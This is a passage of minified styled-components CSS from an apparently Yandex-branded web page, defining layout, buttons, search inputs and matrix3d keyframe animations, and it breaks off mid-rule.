.fvBAMQ::-webkit-search-decoration,.fvBAMQ::-webkit-search-cancel-button,.fvBAMQ::-webkit-search-results-button,.fvBAMQ::-webkit-search-results-decoration{display:none;}/*!sc*/
data-styled.g47[id="Input-sc-4zlz73-1"]{content:"fvBAMQ,"}/*!sc*/
.gVQnXH{background:#202020;color:#fff;font-family:YS Text;padding:0 32px;border-radius:54px;height:46px;cursor:pointer;outline:none;border:0;margin:0 0 18px;-webkit-flex:none;-ms-flex:none;flex:none;}/*!sc*/
data-styled.g48[id="Button-sc-4zlz73-2"]{content:"gVQnXH,"}/*!sc*/
.dkRnrY{padding:0 0 40px;max-width:600px;}/*!sc*/
data-styled.g52[id="Root-sc-1p19t6z-0"]{content:"dkRnrY,"}/*!sc*/
.jWcwoX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:13px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g53[id="Group-sc-1p19t6z-1"]{content:"jWcwoX,"}/*!sc*/
.dWeosk{margin-left:-30px;margin-right:-30px;}/*!sc*/
@media (min-width:1280px){.dWeosk{margin-left:-30px;margin-right:-30px;}}/*!sc*/
data-styled.g54[id="Wrapper-sc-14dm1lz-0"]{content:"dWeosk,"}/*!sc*/
.bZZFfK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:138px;height:650px;width:475px;background:url([data-uri]) -27px -18px no-repeat;position:relative;z-index:1;left:-11px;}/*!sc*/
data-styled.g55[id="Root-sc-1brj0v6-0"]{content:"bZZFfK,"}/*!sc*/
.jHmcgb{padding-top:33px;}/*!sc*/
data-styled.g56[id="Title-sc-1brj0v6-1"]{content:"jHmcgb,"}/*!sc*/
.eoOpOH{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
data-styled.g57[id="PhoneImage-sc-1brj0v6-2"]{content:"eoOpOH,"}/*!sc*/
.bWsCSO{margin-top:26px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:8px;}/*!sc*/
data-styled.g58[id="StoresContainer-sc-1brj0v6-3"]{content:"bWsCSO,"}/*!sc*/
.ozeYj{margin-top:198px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g59[id="ProjectByYandexWrapper-sc-1brj0v6-4"]{content:"ozeYj,"}/*!sc*/
.eDEXOY{background:#ededed;width:100%;overflow:hidden;position:relative;}/*!sc*/
.eDEXOY > div,.eDEXOY > div > div,.eDEXOY > div > div > div{height:100%;}/*!sc*/
.eDEXOY *{box-sizing:border-box;}/*!sc*/
data-styled.g61[id="Root-sc-1ejapqn-1"]{content:"eDEXOY,"}/*!sc*/
.heUvjX{margin-right:35px;}/*!sc*/
data-styled.g62[id="Cell-sc-1ejapqn-2"]{content:"heUvjX,"}/*!sc*/
.bLJSrd{position:absolute;left:100px;background:url([data-uri]) no-repeat 0 bottom;top:-40px;bottom:-41px;width:100vw;min-width:1280px;}/*!sc*/
@media (min-width:1000px){.bLJSrd{left:calc((100vw - 1000px) / 2 - 100px);}}/*!sc*/
@media (min-width:1280px){.bLJSrd{left:calc((100vw - 1280px) / 2 + 106px);}}/*!sc*/
data-styled.g63[id="Stick-sc-1ejapqn-3"]{content:"bLJSrd,"}/*!sc*/
.dcRLUE{position:relative;z-index:2;-webkit-flex-basis:530px;-ms-flex-preferred-size:530px;flex-basis:530px;min-width:530px;padding:50px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1280px){.dcRLUE{-webkit-flex-basis:600px;-ms-flex-preferred-size:600px;flex-basis:600px;min-width:600px;}}/*!sc*/
data-styled.g64[id="Main-sc-1ejapqn-4"]{content:"dcRLUE,"}/*!sc*/
.bEVFpl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;}/*!sc*/
data-styled.g65[id="FlexWrapper-sc-1ejapqn-5"]{content:"bEVFpl,"}/*!sc*/
.kyZVlD{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;max-height:150px;}/*!sc*/
data-styled.g66[id="FlexWrapperBottom-sc-1ejapqn-6"]{content:"kyZVlD,"}/*!sc*/
.hOYCuB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;max-height:650px;}/*!sc*/
data-styled.g67[id="Wrapper-sc-1ejapqn-7"]{content:"hOYCuB,"}/*!sc*/
.PWWNX{width:50%;padding-right:1%;}/*!sc*/
data-styled.g68[id="Column-sc-1ejapqn-8"]{content:"PWWNX,"}/*!sc*/
.czmvGP{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin-top:-47px margin-right:-160px;}/*!sc*/
data-styled.g69[id="LinksOuter-sc-1ejapqn-9"]{content:"czmvGP,"}/*!sc*/
.lcgSZo{height:25px;}/*!sc*/
data-styled.g70[id="FooterCityButtonWrapper-sc-1ejapqn-10"]{content:"lcgSZo,"}/*!sc*/
.djApXJ{-webkit-text-decoration:none;text-decoration:none;white-space:nowrap;color:rgba(0,0,0,0.5);}/*!sc*/
.djApXJ:hover{color:#f00;}/*!sc*/
data-styled.g71[id="Link-sc-1ejapqn-11"]{content:"djApXJ,"}/*!sc*/
.fLNiqJ{width:200px;height:300px;}/*!sc*/
.fLNiqJ .adfox{position:absolute;width:100%;height:100%;left:0;top:0;margin:0;}/*!sc*/
@media (max-width:413px){.fLNiqJ{width:180px;height:270px;}}/*!sc*/
@media (max-width:320px){.fLNiqJ{width:160px;height:240px;}}/*!sc*/
data-styled.g87[id="Root-sc-1fvamd0-0"]{content:"fLNiqJ,"}/*!sc*/
.hplLOL{position:relative;font-size:14px;font-family:'YS Text',Arial,sans-serif;font-weight:500;text-align:center;white-space:nowrap;max-width:100%;height:36px;width:auto;border:1px solid transparent;border-radius:36px;outline:0;margin:0;cursor:pointer;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease;color:rgba(0,0,0,0.8);background:#fff500;border-color:transparent;padding:0 20px;}/*!sc*/
.hplLOL:hover{background:#f9ea00;}/*!sc*/
.hplLOL:active{background:#fff500;}/*!sc*/
.hplLOL:disabled{cursor:default;background-color:#eae7e7;}/*!sc*/
.iQdOHf{position:relative;font-size:14px;font-family:'YS Text',Arial,sans-serif;font-weight:500;text-align:center;white-space:nowrap;max-width:100%;height:36px;width:auto;border:1px solid transparent;border-radius:36px;outline:0;margin:0;cursor:pointer;-webkit-transition:background-color 0.2s ease;transition:background-color 0.2s ease;color:rgba(0,0,0,0.8);background:rgba(0,0,0,0.07);border-color:transparent;padding:0 20px;}/*!sc*/
.iQdOHf:hover{background:#e2e2e2;}/*!sc*/
.iQdOHf:active{background:#d5d5d5;}/*!sc*/
.iQdOHf:disabled{cursor:default;background-color:#eae7e7;}/*!sc*/
data-styled.g93[id="Root-sc-15ml0ss-0"]{content:"hplLOL,iQdOHf,"}/*!sc*/
.dLnLaw{line-height:20px;max-width:100%;opacity:1;display:inline-block;vertical-align:middle;}/*!sc*/
data-styled.g94[id="Inner-sc-15ml0ss-1"]{content:"dLnLaw,"}/*!sc*/
.dUFpPT path{pointer-events:none;}/*!sc*/
data-styled.g95[id="SvgElem-sc-14gr1v7-0"]{content:"dUFpPT,"}/*!sc*/
.eMyFEG{position:absolute;left:0;top:0;width:100%;height:100%;}/*!sc*/
data-styled.g100[id="Paranja-fp9imb-0"]{content:"eMyFEG,"}/*!sc*/
.kYRfjE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;touch-action:manipulation;width:100%;height:100%;cursor:pointer;opacity:0;-webkit-animation:jBcSpD 1ms 200ms linear forwards;animation:jBcSpD 1ms 200ms linear forwards;}/*!sc*/
data-styled.g101[id="Label-fp9imb-1"]{content:"kYRfjE,"}/*!sc*/
.dJgoyd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;-webkit-animation:jIdaRm 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;animation:jIdaRm 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;}/*!sc*/
@media (hover:none){.dJgoyd{-webkit-animation:fVzTDV 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;animation:fVzTDV 200ms 0ms cubic-bezier(0.25,0.1,0.25,1) both;}}/*!sc*/
data-styled.g102[id="Frame-fp9imb-2"]{content:"dJgoyd,"}/*!sc*/
.kGOZEe{opacity:0;position:absolute;left:0;top:0;width:0;height:0;z-index:-1;}/*!sc*/
.kGOZEe:focus ~ .Frame-fp9imb-2{-webkit-animation:none;animation:none;}/*!sc*/
@media (hover:hover) and (pointer:fine){.kGOZEe:hover ~ .Frame-fp9imb-2{-webkit-animation:dbetYL 1000ms 0ms linear both;animation:dbetYL 1000ms 0ms linear both;}.kGOZEe:active:checked ~ .Frame-fp9imb-2{-webkit-transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform: matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-webkit-animation:none;animation:none;}.kGOZEe:focus:checked ~ .Frame-fp9imb-2{-webkit-animation:ivqmCn 1000ms 0ms linear both;animation:ivqmCn 1000ms 0ms linear both;}}/*!sc*/
@media (hover:none){.kGOZEe:focus:checked ~ .Frame-fp9imb-2{-webkit-animation:fDhLQL 1000ms 0ms linear both;animation:fDhLQL 1000ms 0ms linear both;}}/*!sc*/
data-styled.g103[id="HiddenCheckbox-fp9imb-3"]{content:"kGOZEe,"}/*!sc*/
.fkDWsg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g186[id="Header-sc-1u275i-0"]{content:"fkDWsg,"}/*!sc*/
.iIqkDs{color:rgba(0,0,0,0.87);font-size:34px;font-weight:bold;line-height:40px;padding:0;margin:0;}/*!sc*/
data-styled.g187[id="Title-sc-1u275i-1"]{content:"iIqkDs,"}/*!sc*/
.buPKgw{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);}/*!sc*/
data-styled.g188[id="HeaderExtra-sc-1u275i-2"]{content:"buPKgw,"}/*!sc*/
.A-DjgP{margin-top:28px;}/*!sc*/
data-styled.g189[id="Content-sc-1u275i-3"]{content:"A-DjgP,"}/*!sc*/
.dYoKYl{padding-bottom:12px;}/*!sc*/
@media screen and (max-width:767px){.dYoKYl{padding-bottom:8px;}}/*!sc*/
data-styled.g228[id="Root-p4ppfs-0"]{content:"dYoKYl,"}/*!sc*/
.cXgnoX{padding-top:58%;}/*!sc*/
data-styled.g229[id="Image-p4ppfs-1"]{content:"cXgnoX,"}/*!sc*/
.gkGzzR{font-size:20px;line-height:26px;margin-top:16px;}/*!sc*/
@media (min-width:1280px){.gkGzzR{font-size:24px;line-height:32px;}}/*!sc*/
data-styled.g230[id="Title-p4ppfs-2"]{content:"gkGzzR,"}/*!sc*/
.bguVsx{font-size:14px;line-height:20px;margin-top:8px;}/*!sc*/
data-styled.g231[id="Subtitle-p4ppfs-3"]{content:"bguVsx,"}/*!sc*/
.giPSeo{position:relative;display:inline-block;width:100%;white-space:nowrap;font-family:'YS Text',Arial,sans-serif;font-size:14px;line-height:40px;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%;}/*!sc*/
data-styled.g370[id="Wrapper-tu7ai7-0"]{content:"giPSeo,"}/*!sc*/
.gJdgFT{display:inline-block;width:40px;height:40px;vertical-align:top;line-height:0;}/*!sc*/
data-styled.g371[id="Icon-tu7ai7-1"]{content:"gJdgFT,"}/*!sc*/
.fTpBBp{margin-right:-40px;background:url([data-uri]) center no-repeat;}/*!sc*/
data-styled.g372[id="IconSearch-tu7ai7-2"]{content:"fTpBBp,"}/*!sc*/
.bbiyCd{cursor:text;box-sizing:border-box;display:block;width:100%;}/*!sc*/
data-styled.g373[id="InputBox-tu7ai7-3"]{content:"bbiyCd,"}/*!sc*/
.cXIzjK{height:40px;display:none;}/*!sc*/
data-styled.g374[id="Label-tu7ai7-4"]{content:"cXIzjK,"}/*!sc*/
.doIcUe{position:relative;z-index:3;box-sizing:border-box;width:100%;height:40px;margin:0;padding:0 40px;cursor:text;vertical-align:top;font-family:'YS Text',Arial,sans-serif;font-size:100%;line-height:19px;text-align:inherit;color:rgba(255,255,255,0.8);border:0;border-radius:20px;outline:0;background:rgba(255,255,255,0.24);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-transition:0.1s ease-out;transition:0.1s ease-out;-webkit-transition-property:border-color,border-width,background-color;transition-property:border-color,border-width,background-color;-webkit-appearance:none;}/*!sc*/
.doIcUe::-ms-clear,.doIcUe::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.doIcUe::-webkit-search-decoration,.doIcUe::-webkit-search-cancel-button,.doIcUe::-webkit-search-results-button,.doIcUe::-webkit-search-results-decoration{display:none;}/*!sc*/
.doIcUe:hover{border-color:rgba(0,0,0,0.3);}/*!sc*/
.doIcUe:focus{border-color:#fef339;}/*!sc*/
.doIcUe::-webkit-input-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe::-moz-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe:-ms-input-placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
.doIcUe::placeholder{color:rgba(255,255,255,0.8);-webkit-transition:color 0.1s ease-out;transition:color 0.1s ease-out;}/*!sc*/
data-styled.g375[id="Input-tu7ai7-5"]{content:"doIcUe,"}/*!sc*/
.iCXFNW{position:relative;z-index:4;margin-left:-40px;cursor:pointer;background:url([data-uri]) center / 20px no-repeat;-webkit-transition:opacity 100ms;transition:opacity 100ms;opacity:0.3;}/*!sc*/
.iCXFNW:hover{opacity:0.5;}/*!sc*/
.Input-tu7ai7-5[value=""] + .IconClear-tu7ai7-6{cursor:initial;opacity:0;}/*!sc*/
.Input-tu7ai7-5:placeholder-shown + .IconClear-tu7ai7-6{display:none;}/*!sc*/
data-styled.g376[id="IconClear-tu7ai7-6"]{content:"iCXFNW,"}/*!sc*/
.fZFqUI{display:inline-block;width:100%;position:relative;white-space:nowrap;font-family:'YS Text',Arial,sans-serif;font-size:14px;line-height:40px;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-size-adjust:100%;}/*!sc*/
data-styled.g377[id="Wrapper-sc-1pi8uzz-0"]{content:"fZFqUI,"}/*!sc*/
.hobugE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;overflow:hidden;}/*!sc*/
data-styled.g379[id="Navigation-sc-6hl5xd-1"]{content:"hobugE,"}/*!sc*/
.fqCRAG{list-style-type:none;margin:0;padding:0 0 16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
data-styled.g380[id="List-sc-6hl5xd-2"]{content:"fqCRAG,"}/*!sc*/
@-webkit-keyframes jBcSpD{from{opacity:0;}to{opacity:1;}}/*!sc*/
@keyframes jBcSpD{from{opacity:0;}to{opacity:1;}}/*!sc*/
data-styled.g409[id="sc-keyframes-jBcSpD"]{content:"jBcSpD,"}/*!sc*/
@-webkit-keyframes dbetYL{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes dbetYL{0%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.041,0,0,0,0,1.041,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.089,0,0,0,0,1.089,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.123,0,0,0,0,1.123,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.133,0,0,0,0,1.133,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.124,0,0,0,0,1.124,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.107,0,0,0,0,1.107,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.094,0,0,0,0,1.094,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.09,0,0,0,0,1.09,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g410[id="sc-keyframes-dbetYL"]{content:"dbetYL,"}/*!sc*/
@-webkit-keyframes ivqmCn{0%{-webkit-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-t